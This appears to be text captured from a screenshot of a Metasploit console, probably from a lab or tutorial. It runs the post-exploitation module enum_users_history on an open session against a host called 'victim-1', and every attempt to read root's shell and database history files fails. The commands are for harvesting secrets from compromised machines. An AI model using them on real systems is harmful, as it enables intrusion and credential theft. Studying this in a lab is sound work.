 msf5 post(linux/gather/checkvm) > use post/linux/gather/enum_users_history
msf5 post(linux/gather/enum_users_history) > set session 3
session => 3
msf5 post(linux/gather/enum_users_history) > run
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[-] Failed to open file: /root/.ash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.bash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.csh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.ksh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.sh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.tcsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.zsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.mysql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.psql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.dbshell: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.viminfo: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.ash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.bash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.csh_history: core_channel_open: Operation failed: 1